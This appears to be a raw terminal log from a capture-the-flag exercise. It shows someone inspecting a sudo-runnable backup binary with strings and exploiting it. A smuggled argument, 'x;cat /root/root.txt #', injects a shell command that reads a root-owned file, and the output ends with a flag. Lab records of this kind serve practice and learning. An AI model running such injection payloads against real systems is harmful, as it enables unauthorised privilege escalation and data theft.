 $ $ strings /opt/backup/DbMaria | grep -iE "pass|user|db|maria|key|usage" | head -n 40
strings /opt/backup/DbMaria | grep -iE "pass|user|db|maria|key|usage" | head -n 40
Usage: %s <database>
mariadb-dump --socket=/run/mysqld/mysqld.sock -u root %s > /tmp/backup.sql
DbMaria.c
$
$
$ sudo /opt/backup/DbMaria 'x;cat /root/root.txt #'
sudo /opt/backup/DbMaria 'x;cat /root/root.txt #'
/*M!999999\- enable the sandbox mode */
-- MariaDB dump 10.19  Distrib 10.6.23-MariaDB, for debian-linux-gnu (x86_64)
--
-- Host: localhost    Database: x
-- ------------------------------------------------------
-- Server version       10.6.23-MariaDB-0ubuntu0.22.04.1
/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
/*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
/*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
/*!40101 SET NAMES utf8mb4 */;
/*!40103 SET @OLD_TIME_ZONE=@@TIME_ZONE */;
/*!40103 SET TIME_ZONE='+00:00' */;
/*!40014 SET @OLD_UNIQUE_CHECKS=@@UNIQUE_CHECKS, UNIQUE_CHECKS=0 */;
/*!40014 SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS, FOREIGN_KEY_CHECKS=0 */;
/*!40101 SET @OLD_SQL_MODE=@@SQL_MODE, SQL_MODE='NO_AUTO_VALUE_ON_ZERO' */;
/*!40111 SET @OLD_SQL_NOTES=@@SQL_NOTES, SQL_NOTES=0 */;
mariadb-dump: Got error: 1049: "Unknown database 'x'" when selecting the database
flag{Katana_1603-1868}
$